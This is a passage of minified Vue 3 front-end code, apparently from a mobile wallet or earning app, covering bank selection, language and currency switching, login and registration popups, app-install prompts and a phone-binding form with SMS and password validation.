bank-picker-fullscreen"},{default:S(()=>[t("div",Bc,[r(ao,{name:"arrow-left",class:"back-icon",onClick:m[40]||(m[40]=f=>Ge.value=!1)}),t("span",null,i(p.$t("wallet.chooseBank",{name:p.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})),1),xc]),t("div",Oc,[q(t("input",{"onUpdate:modelValue":m[41]||(m[41]=f=>Ee(qe)?qe.value=f:null),type:"text",class:"search-input",placeholder:p.$t("wallet.searchBank")},null,8,Uc),[[we,e(qe)]]),q(t("img",zc,null,512),[[ut,e($e)(`${e(k).theme}/earn/search_icon.png`)]])]),t("div",qc,[t("div",Fc,i(p.$t("wallet.chooseBank",{name:p.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})),1),(l(!0),v(ge,null,ze(e(bt),f=>(l(),v("div",{key:f.paymentBankId,class:xe(["bank-item",{active:e(A).bankId===f.paymentBankId}]),onClick:Et=>$t(f)},[t("div",Kc,[f.img?(l(),v("img",{key:0,src:Ft(f.img),class:"bank-logo"},null,8,Hc)):z("",!0),t("span",null,i(f.subPayName),1)]),e(A).bankId===f.paymentBankId?q((l(),v("img",Gc,null,512)),[[ut,e($e)(`${e(k).theme}/withdraw/corner_mark.png`)]]):z("",!0)],10,Wc))),128)),e(bt).length===0?(l(),v("div",jc,i(p.$t("wallet.noSearchResult",{name:p.$t(`wallet.payTypeName.${e(fe).toLowerCase()}`)})),1)):z("",!0)])]),_:1},8,["show"])]),_:1},512)):!e(G)&&!e(F)&&!e(D)?(l(),v("div",Jc,i(p.$t("registerLogin.nullRegister")),1)):z("",!0),e(je)&&!e(ie)?(l(),v("div",{key:3,class:"content",innerHTML:e(je)},null,8,Zc)):z("",!0),e(x)?(l(),H(Xo,{key:4,show:e(x),"form-data":e(d),type:"register",onConfirm:e(R),onClose:e(w)},null,8,["show","form-data","onConfirm","onClose"])):z("",!0)])}}},Yc=Ce(Qc,[["__scopeId","data-v-ce8dddc2"]]);const Xc={class:"language_container_outer"},ed={class:"language_container"},td={class:"popup_title"},od={class:"scroll-box"},nd={class:"list-title"},sd={alt:""},ad={__name:"language",emits:["getCurrentLanguage"],setup(o,{expose:n,emit:s}){const{setLang:c,lang:u}=co(),g=co(),{language:h}=se(g),{setCurrency:b,currencyImageMap:_,currencyDefaultLanguageMap:M,currencyLangTextMap:k}=De(),{currency:L,currencyLanguageMap:B}=se(De()),F=s,G=$(!1),D=$(h.value||"en-US"),C=$(L.value||"INR"),I=$(""),d=()=>{I.value=JSON.stringify({lang:B.value[C.value].length===1&&B.value[C.value][0]==="default"?"default":D.value,currency:C.value}),G.value=!1},N=()=>{let V=JSON.parse(I.value);V.lang==="default"?c(M[V.currency]):c(V.lang),b(V.currency),G.value=!1,Se(()=>{window.location.reload()})};Ue(()=>{Se(()=>{const V={lang:B.value[C.value].length===1&&B.value[C.value][0]==="default"?"default":D.value,currency:C.value};I.value=JSON.stringify(V),F("getCurrentLanguage",V)})});const W=V=>new URL(Object.assign({"../../../../assets/images/theme1/language/bn-BD.png":So,"../../../../assets/images/theme1/language/en-US.png":Lo,"../../../../assets/images/theme1/language/en-ZM.png":To,"../../../../assets/images/theme1/language/hi-IN.png":Io,"../../../../assets/images/theme1/language/ind-ID.png":Po,"../../../../assets/images/theme1/language/pt-BR.png":Eo,"../../../../assets/images/theme1/language/th-TH.png":Ro,"../../../../assets/images/theme1/language/tl-PH.png":No,"../../../../assets/images/theme1/language/ur-PK.png":Vo,"../../../../assets/images/theme1/language/vi-VN.png":Ao,"../../../../assets/images/theme1/language/zh-TW.png":Do})[`../../../../assets/images/theme1/language/${V}.png`],self.location).href;return n({show:()=>{G.value=!0}}),(V,de)=>{const x=Hs,R=Gs,w=He,Z=Me("lazy");return l(),H(w,{show:e(G),round:"",position:"center",class:"popup",onClickOverlay:d},{default:S(()=>[t("div",Xc,[t("div",ed,[t("div",td,i(V.$t("registerLogin.switchLanguage")),1),t("div",od,[(l(!0),v(ge,null,ze(e(B),(O,P)=>{var X;return l(),v(ge,{key:P},[t("div",nd,[q(t("img",sd,null,512),[[Z,W(e(_)[P])]]),ae(" "+i((X=e(k)[P])==null?void 0:X.countryText),1)]),r(R,{modelValue:e(I),"onUpdate:modelValue":de[0]||(de[0]=ie=>Ee(I)?I.value=ie:null),direction:"horizontal",shape:"square",class:"list"},{default:S(()=>[(l(!0),v(ge,null,ze(O,(ie,Te)=>(l(),H(x,{key:Te,name:JSON.stringify({lang:ie,currency:P}),class:"item ar-undefined-b",onClick:N},{default:S(()=>{var ue,_e;return[ae(i(((ue=e(u)[ie.replace(/-/g,"")])==null?void 0:ue.text)||((_e=e(k)[P])==null?void 0:_e.defaultText)),1)]}),_:2},1032,["name"]))),128))]),_:2},1032,["modelValue"])],64)}),128))])])])]),_:1},8,["show"])}}},id=Ce(ad,[["__scopeId","data-v-179c0adb"]]);const ld={key:0,class:"popup-content flex_column"},rd={class:"form-content_outer"},cd={class:"form-content"},dd={class:"tab-label login-label",flex:"","items-center":""},ud={class:"tab-label register-label",flex:"","items-center":""},md={class:"content-scroll"},pd={alt:""},gd={__name:"index",setup(o){const n=Dt(),s=Ye(),c=At(),{currencyImageMap:u}=De(),g=()=>{},h=$(),b=$({}),_=L=>new URL(Object.assign({"../../../assets/images/theme1/language/bn-BD.png":So,"../../../assets/images/theme1/language/en-US.png":Lo,"../../../assets/images/theme1/language/en-ZM.png":To,"../../../assets/images/theme1/language/hi-IN.png":Io,"../../../assets/images/theme1/language/ind-ID.png":Po,"../../../assets/images/theme1/language/pt-BR.png":Eo,"../../../assets/images/theme1/language/th-TH.png":Ro,"../../../assets/images/theme1/language/tl-PH.png":No,"../../../assets/images/theme1/language/ur-PK.png":Vo,"../../../assets/images/theme1/language/vi-VN.png":Ao,"../../../assets/images/theme1/language/zh-TW.png":Do})[`../../../assets/images/theme1/language/${L}.png`],self.location).href,M=()=>{n.query.referCode&&(st.value=1)},k=()=>{};return(L,B)=>{const F=Le,G=js,D=Js,C=Ut,I=Me("lazy");return l(),v("div",null,[r(C,{show:e(c).loginPopupVisible,"onUpdate:show":B[3]||(B[3]=d=>e(c).loginPopupVisible=d),"class-name":"login_popup","show-confirm-button":!1,onClosed:k,onOpen:M},{default:S(()=>{var d,N,W,oe;return[e(c).loginPopupVisible?(l(),v("div",ld,[t("div",rd,[t("div",cd,[r(F,{icon:e(K)("close-2"),class:"close","w-20":"","h-20":"","m-r-8":"",onClick:B[0]||(B[0]=V=>e(c).loginPopupVisible=!1)},null,8,["icon"]),r(D,{active:e(st),"onUpdate:active":B[1]||(B[1]=V=>Ee(st)?st.value=V:null),transition:"none","m-b-20":"",background:"transparent",color:e(s).theme=="theme1"?"#FBE673":"#0C97F6","line-width":"1.25rem",onChange:g},{default:S(()=>[r(G,{name:0},{title:S(()=>[t("div",dd,i(L.$t("registerLogin.login")),1)]),_:1}),r(G,{name:1},{title:S(()=>[t("div",ud,i(L.$t("registerLogin.register")),1)]),_:1})]),_:1},8,["active","color"]),t("div",md,[e(st)==0?(l(),H(Pr,{key:0})):z("",!0),e(st)==1?(l(),H(Yc,{key:1})):z("",!0)]),t("div",{class:"flex_c current-language-box",onClick:B[2]||(B[2]=V=>e(h).show())},[q(t("img",pd,null,512),[[I,_(e(u)[(d=e(b))==null?void 0:d.currency])]]),t("span",null,i(((oe=(W=(N=e(b))==null?void 0:N.lang)==null?void 0:W.split("-")[0])==null?void 0:oe.toUpperCase())||L.$t("registerLogin.switchLanguage")),1)])])])])):z("",!0)]}),_:1},8,["show"]),r(id,{ref_key:"languageRef",ref:h,onGetCurrentLanguage:B[4]||(B[4]=d=>b.value=d)},null,512)])}}},_d=Ce(gd,[["__scopeId","data-v-85c0ecb3"]]);const vd={class:"down-app-popup-container"},hd={class:"down-app-popup-content"},fd={class:"down-app-popup-content-logo-title"},wd={alt:"logo",class:"down-app-popup-content-logo"},yd={class:"down-app-popup-content-title van-multi-ellipsis--l3"},bd={key:0,class:"close-h5"},$d={key:2,class:"content-btn-list"},kd={class:"tip van-ellipsis"},Cd={key:1,class:"loading-spinner"},Sd={key:3,class:"content-btn-list"},Ld={class:"tip van-ellipsis"},Td={key:1,class:"loading-spinner"},Id={class:"tip van-ellipsis"},Pd={key:1,class:"loading-spinner"},Ed={class:"down-app-popup-step-content"},Rd={class:"title"},Nd={class:"step"},Vd={class:"step-1"},Ad={class:"step-1-item"},Dd={class:"step-1-item"},Md={class:"step-1-item"},Bd={class:"step-1-item",style:{"margin-top":"0.63rem"}},xd={class:"step"},Od={class:"step-2"},Ud={class:"btn cancel"},zd={class:"btn confirm"},qd={class:"site-info"},Fd={class:"site-info-img",alt:""},Wd={class:"site-info-text"},Kd={class:"site-info-text-title van-ellipsis"},Hd={class:"site-info-text-content van-ellipsis"},Gd={class:"finger",alt:""},jd={__name:"index",setup(o){const{isIOS:n}=ft(),{closePopup:s,addToHomeScreenBtn:c,onDownloadApp:u,downText:g}=Ze(),{showDownPopup:h,receivePlatformPopupParams:b,themeVars:_,downLogoUrl:M,showStepPopup:k,locationHost:L,seoConfig:B,isLoadingWakeupOrInstall:F}=se(Ze()),{activeDetail:G}=Mo(),D=Ye(),{initData:C}=se(Qe()),I=pe(()=>{var N;const d=((N=C.value)==null?void 0:N.merchantConfigList)||[];return Array.isArray(d)?d.some(W=>W.dictKey==="SWITCH_HOMEPAGE_ADD_DESKTOP_BUTTON"):!1});return(d,N)=>{const W=yt,oe=Le,V=He,de=Wo,x=Me("lazy");return l(),v("div",vd,[r(de,{"theme-vars":e(_)},{default:S(()=>[r(V,{show:e(h),"onUpdate:show":N[7]||(N[7]=R=>Ee(h)?h.value=R:null),"overlay-class":"down-app-popup-overlay","z-index":"2003",position:"bottom",round:"",style:{height:"12.31rem"},"lazy-render":!1},{default:S(()=>[t("div",hd,[r(W,{name:"cross",class:"close",size:"20",color:"#999",onClick:e(s)},null,8,["onClick"]),t("div",fd,[q(t("img",wd,null,512),[[x,e(M)]]),t("div",yd,i(e(g)("appInstallBottomToast")||d.$t("home.downloadAppTip")),1)]),e(b)&&Object.keys(e(b)).length&&!e(b).isH5Show?(l(),v("div",bd)):(l(),v("div",{key:1,class:"close-h5",onClick:N[0]||(N[0]=(...R)=>e(s)&&e(s)(...R))},i(d.$t("home.continueToUseH5")),1)),e(b)&&Object.keys(e(b)).length?(l(),v("div",$d,[e(b).isWebappShow?(l(),v("div",{key:0,class:"down-app-popup-content-btn",onClick:N[1]||(N[1]=(...R)=>e(c)&&e(c)(...R))},[r(oe,{icon:e(n)?`${e(D).theme==="theme1"?"ios":"theme2-ios"}`:`${e(D).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),ae(" WEB APP ")])):z("",!0),e(b).isAppShow?(l(),v("div",{key:1,class:"down-app-popup-content-btn",onClick:N[2]||(N[2]=(...R)=>e(u)&&e(u)(...R))},[e(F)?(l(),v("div",Cd)):(l(),v(ge,{key:0},[t("div",kd,i(e(G).configJson.installReward?d.$t("home.award",{num:e(G).configJson.installReward}):d.$t("home.addPwaTip")),1),r(oe,{icon:e(n)?`${e(D).theme==="theme1"?"ios":"theme2-ios"}`:`${e(D).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),ae(" APP ")],64))])):z("",!0)])):(l(),v("div",Sd,[e(n)?(l(),v(ge,{key:0},[t("div",{class:"down-app-popup-content-btn",onClick:N[3]||(N[3]=(...R)=>e(c)&&e(c)(...R))},[r(oe,{icon:e(n)?`${e(D).theme==="theme1"?"ios":"theme2-ios"}`:`${e(D).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),ae(" WEB APP ")]),t("div",{class:"down-app-popup-content-btn",onClick:N[4]||(N[4]=(...R)=>e(u)&&e(u)(...R))},[e(F)?(l(),v("div",Td)):(l(),v(ge,{key:0},[t("div",Ld,i(e(G).configJson.installReward?d.$t("home.award",{num:e(G).configJson.installReward}):d.$t("home.addPwaTip")),1),r(oe,{icon:e(n)?`${e(D).theme==="theme1"?"ios":"theme2-ios"}`:`${e(D).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),ae(" APP ")],64))])],64)):(l(),v(ge,{key:1},[e(I)?(l(),v("div",{key:0,class:"down-app-popup-content-btn",onClick:N[5]||(N[5]=(...R)=>e(c)&&e(c)(...R))},[r(oe,{icon:e(n)?`${e(D).theme==="theme1"?"ios":"theme2-ios"}`:`${e(D).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),ae(" WEB APP ")])):z("",!0),t("div",{class:"down-app-popup-content-btn",onClick:N[6]||(N[6]=(...R)=>e(u)&&e(u)(...R))},[e(F)?(l(),v("div",Pd)):(l(),v(ge,{key:0},[t("div",Id,i(e(G).configJson.installReward?d.$t("home.award",{num:e(G).configJson.installReward}):d.$t("home.addPwaTip")),1),r(oe,{icon:e(n)?`${e(D).theme==="theme1"?"ios":"theme2-ios"}`:`${e(D).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),ae(" APP ")],64))])],64))]))])]),_:1},8,["show"]),r(V,{show:e(k),"onUpdate:show":N[8]||(N[8]=R=>Ee(k)?k.value=R:null),"z-index":"9999",closeable:"",position:"bottom",round:"",style:{height:"32.56rem"}},{default:S(()=>[t("div",Ed,[t("div",Rd,i(d.$t("home.t3")),1),t("div",Nd,i(d.$t("home.addPwaStep1")),1),t("div",Vd,[t("div",Ad,i(d.$t("home.addPwaToQuickAccess")),1),t("div",Dd,i(d.$t("home.findOnPage")),1),t("div",Md,i(d.$t("home.addScreen")),1),t("div",Bd,i(d.$t("home.mark")),1)]),t("div",xd,i(d.$t("home.addPwaStep2")),1),t("div",Od,[t("div",Ud,i(d.$t("home.cancel")),1),t("div",zd,i(d.$t("home.confirm")),1),t("div",qd,[q(t("img",Fd,null,512),[[x,e(M)]]),t("div",Wd,[t("div",Kd,i(e(B).title),1),t("div",Hd,i(e(L)),1)])])]),q(t("img",Gd,null,512),[[x,e($e)("global/finger.png")]])])]),_:1},8,["show"])]),_:1},8,["theme-vars"])])}}},Jd=Ce(jd,[["__scopeId","data-v-e2f628a8"]]);const Zd=o=>(tt("data-v-0e526d1a"),o=o(),ot(),o),Qd={class:"down-app-popup-container"},Yd={class:"down-app-popup-contenter"},Xd={alt:"logo",class:"down-app-popup-header"},eu=Zd(()=>t("div",{class:"down-app-popup-header-mask"},null,-1)),tu={class:"down-app-popup-content"},ou={class:"title"},nu={class:"down-app-popup-content-description"},su={class:"down-app-popup-content-tips-1"},au={class:"down-app-popup-content-logo-container"},iu={alt:"logo","w-50":"","h-50":"",class:"down-app-popup-content-down-logo"},lu={key:0,class:"down-app-popup-content-logo",alt:"logo"},ru={class:"tip-container"},cu={alt:"rewardGift",class:"","w-39":"","h-42":""},du={class:"tip van-ellipsis"},uu={key:1,class:"loading-spinner"},mu={class:"install-steps"},pu={class:"install-tips"},gu={class:"down-app-popup-step-content"},_u={class:"title"},vu={class:"step"},hu={class:"step-1"},fu={class:"step-1-item"},wu={class:"step-1-item"},yu={class:"step-1-item"},bu={class:"step-1-item",style:{"margin-top":"0.63rem"}},$u={class:"step"},ku={class:"step-2"},Cu={class:"btn cancel"},Su={class:"btn confirm"},Lu={class:"site-info"},Tu={class:"site-info-img",alt:""},Iu={class:"site-info-text"},Pu={class:"site-info-text-title van-ellipsis"},Eu={class:"site-info-text-content van-ellipsis"},Ru={class:"finger",alt:""},Nu={__name:"index",setup(o){const{isIOS:n}=ft(),{closePopup:s}=Qt(),{onDownloadApp:c,addToHomeScreenBtn:u}=Ze(),{showStrongDownPopup:g,themeVars:h,downLogoUrl:b,showStepPopup:_,locationHost:M,seoConfig:k,strongDownAppConfig:L,installAppReward:B,isShowHome:F}=se(Qt()),{isLoadingWakeupOrInstall:G}=se(Qt()),{activeDetail:D}=Mo(),C=Ye(),{initData:I}=Qe(),{merchantConfigList:d}=I,N=Mt(),W=pe(()=>{var w;try{const Z=d.find(X=>X.dictKey=="COPYWRITING_MERCHANT_LOGO"),O=Z!=null&&Z.dictValue?JSON.parse(Z.dictValue):[];return Array.isArray(O)&&O.length&&((w=O[0])==null?void 0:w.imgUrl)||""||"/img/icons/pwa-logo.png"}catch(Z){return console.error("商户Logo配置异常:",Z),"/img/icons/pwa-logo.png"}}),oe=pe(()=>L.value.enhancedPopupType==="CLOSABLE"),V=pe(()=>{var w;return B.value!==""?B.value:(w=D.value.configJson.installReward)!=null?w:"0"});function de(){L.value.enhancedPopupType==="FORCED"&&(F.value=!1),N.push("/main/customerService"),s()}function x(){oe.value&&s()}function R(){if(L.value.downloadContentType==="PWA"){u();return}c()}return ke(F,w=>{w&&(g.value=!0)}),(w,Z)=>{const O=yt,P=Le,X=Le,ie=He,Te=Wo,ue=Me("lazy");return l(),v("div",Qd,[r(Te,{"theme-vars":e(h)},{default:S(()=>[r(ie,{show:e(g),"onUpdate:show":Z[0]||(Z[0]=_e=>Ee(g)?g.value=_e:null),"overlay-class":"down-app-popup-overlay","z-index":"2003",position:"bottom",round:"","lazy-render":!1,"close-on-click-overlay":e(oe),style:{"pointer-events":"none"},onClickOverlay:x},{default:S(()=>[t("div",Yd,[q(t("img",Xd,null,512),[[ue,`${e($e)(`${e(C).theme}/home/strongDownAppHead.png`)}`]]),eu,t("div",tu,[t("div",ou,[r(O,{name:"info-o"}),ae(" "+i(w.$t("home.strongDownAppTitle")),1)]),t("div",nu,[ae(i(w.$t("home.strongDownAppDescription"))+" ",1),t("span",{class:"customer-service-link",onClick:de},[ae(i(w.$t("home.customerService"))+" ",1),r(P,{icon:"customerService",class:"close","w-12":"","h-12":"","m-r-8":""})])]),t("div",su,i(w.$t("home.StrongDownAppTips1")),1),t("div",au,[q(t("img",iu,null,512),[[ue,e(b)]]),e(W)?q((l(),v("img",lu,null,512)),[[ue,e(vs)(e(W))]]):z("",!0)]),t("div",{class:"down-app-popup-content-btn",onClick:R},[e(G)?(l(),v("div",uu)):(l(),v(ge,{key:0},[t("div",ru,[e(V)&&e(V)!==""&&e(V)!=="0"?(l(),v(ge,{key:0},[q(t("img",cu,null,512),[[ue,`${e($e)("theme1/home/rewardGift.png")}`]]),t("div",du,"+"+i(e(V)),1)],64)):z("",!0)]),r(X,{icon:e(n)?`${e(C).theme==="theme1"?"ios":"theme2-ios"}`:`${e(C).theme==="theme1"?"android":"theme2-android"}`,style:{width:"1.31rem",height:"1.31rem"}},null,8,["icon"]),ae(" "+i(w.$t("home.installNow")),1)],64))]),t("div",mu,[t("div",null,i(w.$t("home.installSteps.title")),1),t("div",null,i(w.$t("home.installSteps.step1")),1),t("div",null,i(w.$t("home.installSteps.step2")),1)]),t("div",pu,[r(O,{name:"info-o"}),ae(" "+i(w.$t("home.installTips")),1)])])])]),_:1},8,["show","close-on-click-overlay"]),r(ie,{show:e(_),"onUpdate:show":Z[1]||(Z[1]=_e=>Ee(_)?_.value=_e:null),"z-index":"9999",closeable:"",position:"bottom",round:"",style:{height:"32.56rem"}},{default:S(()=>[t("div",gu,[t("div",_u,i(w.$t("home.t3")),1),t("div",vu,i(w.$t("home.addPwaStep1")),1),t("div",hu,[t("div",fu,i(w.$t("home.addPwaToQuickAccess")),1),t("div",wu,i(w.$t("home.findOnPage")),1),t("div",yu,i(w.$t("home.addScreen")),1),t("div",bu,i(w.$t("home.mark")),1)]),t("div",$u,i(w.$t("home.addPwaStep2")),1),t("div",ku,[t("div",Cu,i(w.$t("home.cancel")),1),t("div",Su,i(w.$t("home.confirm")),1),t("div",Lu,[q(t("img",Tu,null,512),[[ue,e(b)]]),t("div",Iu,[t("div",Pu,i(e(k).title),1),t("div",Eu,i(e(M)),1)])])]),q(t("img",Ru,null,512),[[ue,e($e)("global/finger.png")]])])]),_:1},8,["show"])]),_:1},8,["theme-vars"])])}}},Vu=Ce(Nu,[["__scopeId","data-v-0e526d1a"]]);function wo(o){const{currencyCountryCode:n}=De();if(n==="IN"&&o&&o.length===10){const c=parseInt(o[0]);if(c>=6&&c<=9){const u=vo(`${o}`,n);return u&&u.isValid()&&u.getType()==="MOBILE",!0}}const s=vo(`${o}`,n);return!(!s||!s.isValid()||s.getType()!=="MOBILE")}function yo(o,n={}){const{lengthMobile:s,area:c,t:u}=n;return!s&&!u?wo(o):o?/^\d+$/.test(o)?s&&o.length!==s?u("registerLogin.phoneNumberLengthTip",{countryCode:c,digitCount:s}):wo(o)?!0:u("registerLogin.verificationM"):u("registerLogin.verificationM"):u("registerLogin.phoneNumberTip")}const Au={class:"dialog-warp"},Du={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-15":"","p-r-15":""},Mu={"text-14":""},Bu={"text-center":"","line-height-21":"","text-15":"","p-t-10":"","p-b-10":"",style:{color:"#999"},class:"titleTip"},xu={class:"input",style:{position:"relative"}},Ou={class:"area","h-24":"","line-height-24":"","p-l-6":"","p-r-10":"","m-r-8":""},Uu={style:{flex:"1",display:"flex","align-items":"center",position:"relative"}},zu=["maxlength"],qu={key:0,class:"mobile-valid-tip"},Fu={class:"input"},Wu=["placeholder"],Ku=["disabled"],Hu={class:"countdown"},Gu={class:"input"},ju=["type","placeholder"],Ju={class:"input"},Zu=["type","placeholder"],Qu={"text-12":"","p-t-15":"","p-b-15":"",class:"security-tip"},Yu={__name:"index",setup(o){const{lengthMobile:n,setArea:s}=zt(),{isShowBindPhoneModal:c,bindPhoneCallback:u,isCanCloseBindPhoneModal:g}=se(eo()),{userInfo:h}=se(gt()),{areaCode:b,currency:_}=se(De()),{t:M}=Ve(),k=pe(()=>h.value.registerType===2),L=pe(()=>hs()),B=pe(()=>{const C=Y.mobile,I=e(n),d=e(Gt);if(!C)return!1;const N=yo(C,{lengthMobile:I,area:d,t:M});return N===!0||N===void 0});function F(){var C;c.value=!1,Y.mobile="",Y.pwd="",Y.rePasswd="",Y.smsCode="",(C=jt.value)==null||C.resetValidation()}async function G(){await ys(()=>{u.value&&u.value(),F()})}async function D(){var C;if(Y.mobile)try{await((C=jt.value)==null?void 0:C.validate("mobile")),await bs()}catch(I){}}return et(()=>{fs()}),ke(()=>_.value,C=>{C&&Se(()=>{s(b.value)})},{immediate:!0}),(C,I)=>{const d=yt,N=Le,W=Bt,oe=Bo,V=xt,de=Ot,x=Ut,R=Me("shrink-on-click");return l(),H(x,{show:e(c),"onUpdate:show":I[11]||(I[11]=w=>Ee(c)?c.value=w:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:S(()=>[t("div",Au,[t("div",Du,[t("div",Mu,i(C.$t("main.bindPhone")),1),e(g)?(l(),H(d,{key:0,name:"cross",color:"#666",onClick:F})):z("",!0)]),t("div",Bu,i(C.$t("main.bindTips_1")),1),r(de,{ref_key:"refsForm",ref:jt},{default:S(()=>[r(V,{inset:""},{default:S(()=>[r(W,{modelValue:e(Y).mobile,"onUpdate:modelValue":I[2]||(I[2]=w=>e(Y).mobile=w),name:"mobile",rules:[{validator:w=>e(yo)(w,{lengthMobile:e(n),area:e(Gt),t:e(M)}),trigger:["onChange","onBlur"]}]},{input:S(()=>[t("div",xu,[r(N,{icon:e(K)("mobile"),"w-26":"","h-26":""},null,8,["icon"]),t("div",Ou,i(e(Gt)),1),t("div",Uu,[q(t("input",{"onUpdate:modelValue":I[0]||(I[0]=w=>e(Y).mobile=w),style:{width:"100%","z-index":"10"},type:"tel",maxlength:e(n),onInput:I[1]||(I[1]=w=>e(Y).mobile=e(Y).mobile.replace(/[^0-9]/g,""))},null,40,zu),[[we,e(Y).mobile]]),t("div",{class:"underscores",style:Ae(mt({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none"},e(ht).global.locale.value==="ur-PK"?{marginRight:e(Y).mobile?`${e(Ke)(e(Y).mobile)}px`:"0"}:{marginLeft:e(Y).mobile?`${e(Ke)(e(Y).mobile)}px`:"0"}))},[e(n)?(l(!0),v(ge,{key:0},ze(e(n)-(e(Y).mobile?e(Y).mobile.length:0),w=>(l(),v("span",{key:w,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):z("",!0)],4)])])]),_:1},8,["modelValue","rules"]),e(Y).mobile&&e(B)?(l(),v("p",qu,i(C.$t("main.bindPhoneValidTip")),1)):z("",!0),e(L)?(l(),H(W,{key:1,modelValue:e(Y).smsCode,"onUpdate:modelValue":I[4]||(I[4]=w=>e(Y).smsCode=w),name:"smsCode",rules:[{required:!0,message:C.$t("main.verificationCodeTips")},{pattern:/^\d{6}$/,message:C.$t("main.verificationCodeShouldBeDigits",{num:6})}]},{input:S(()=>[t("div",Fu,[r(N,{class:"bind-svg-icon",icon:e(K)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),q(t("input",{"onUpdate:modelValue":I[3]||(I[3]=w=>e(Y).smsCode=w),style:{width:"100%"},type:"text",maxlength:"6",autocomplete:"one-time-code",placeholder:C.$t("main.verificationCodeTips")},null,8,Wu),[[we,e(Y).smsCode]]),t("button",{class:"send-code-btn",disabled:e(Rt)>0,type:"button",onClick:D},[ae(i(e(Rt)>0?e(M)("main.obtain"):e(M)("main.send"))+" ",1),t("span",Hu,i(e(Rt)>0?`(${e(Rt)}s)`:""),1)],8,Ku)])]),_:1},8,["modelValue","rules"])):z("",!0),e(k)?(l(),H(W,{key:2,modelValue:e(Y).pwd,"onUpdate:modelValue":I[7]||(I[7]=w=>e(Y).pwd=w),name:"pwd",rules:[{required:!0,message:C.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:C.$t("registerLogin.passwordInputTips",{min:8,max:15})}]},{input:S(()=>[t("div",Gu,[r(N,{class:"bind-svg-icon",icon:e(K)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),q(t("input",{"onUpdate:modelValue":I[5]||(I[5]=w=>e(Y).pwd=w),style:{width:"100%"},type:e(Y).showPwd?"text":"password",maxlength:30,placeholder:C.$t("registerLogin.passwordTip")},null,8,ju),[[Xe,e(Y).pwd]]),r(N,{icon:e(K)(e(Y).showPwd?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:I[6]||(I[6]=w=>e(Y).showPwd=!e(Y).showPwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"])):z("",!0),e(k)?(l(),H(W,{key:3,modelValue:e(Y).rePasswd,"onUpdate:modelValue":I[10]||(I[10]=w=>e(Y).rePasswd=w),name:"rePasswd",rules:[{required:!0,message:C.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:C.$t("registerLogin.passwordInputTips",{min:8,max:15})},{validator:e(ws),message:C.$t("registerLogin.verificationP")}]},{input:S(()=>[t("div",Ju,[r(N,{class:"bind-svg-icon",icon:e(K)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),q(t("input",{"onUpdate:modelValue":I[8]||(I[8]=w=>e(Y).rePasswd=w),style:{width:"100%"},type:e(Y).showRePwd?"text":"password",maxlength:30,placeholder:C.$t("registerLogin.confirmPassword")},null,8,Zu),[[Xe,e(Y).rePasswd]]),r(N,{icon:e(K)(e(Y).showRePwd?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:I[9]||(I[9]=w=>e(Y).showRePwd=!e(Y).showRePwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"])):z("",!0),t("div",Qu,i(C.$t("main.bindPhoneSecurityTip")),1),r(W,null,{input:S(()=>[q((l(),H(oe,{"h-44":"","text-14":"","text-center":"","line-height-44":"",class:"login",onClick:G},{default:S(()=>[ae(i(C.$t("main.submit")),1)]),_:1})),[[R]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}};function Xu(){const o=$(!1);function n(){o.value=!1,location.reload()}return{show:o,handleConfirm:n}}const em={key:1,class:"pwa-overlay"},tm={style:{display:"flex","flex-direction":"column","align-items":"center"}},om={class:"head_title"},nm={class:"message"},sm={class:"buttonContainer"},am={class:"buttonText"},im={__name:"App",setup(o){var It,We;wt(T=>({"4409d244":e(A)?"#9195a3":"rgba(0, 0, 0, .7)"}));const n=uo(()=>ye(()=>import("./index-6daec723.js"),["assets/index-6daec723.js","assets/vendor-vant-cde811ba.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-590d34c1.css","assets/views-activity-79b5a7d5.js","assets/vendor-lodash-a61d259e.js","assets/vendor-crypto-37f8cdfa.js","assets/theme-home-e5d72091.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c1346726.css","assets/views-home-7e9ccb9c.js","assets/views-home-5c9fa4b6.css","assets/index-d27be373.css"])),s=uo(()=>ye(()=>import("./index-a8b49871.js"),["assets/index-a8b49871.js","assets/vendor-vant-cde811ba.js","assets/vendor-vue-195a844a.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-590d34c1.css","assets/views-activity-79b5a7d5.js","assets/vendor-lodash-a61d259e.js","assets/vendor-crypto-37f8cdfa.js","assets/theme-home-e5d72091.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c1346726.css","assets/index-3ecf5c60.css"])),c=ca(),u=Vt(),g=gt(),h=$s(),{proxy:b}=xs(),_=pt(),{setShowed:M}=Xt(),{setPopShowed:k}=pt(),{showBindPhoneModal:L}=eo(),{theme:B}=se(Ye()),{currency:F}=se(De()),{userInfo:G}=se(gt()),{token:D}=se(vt()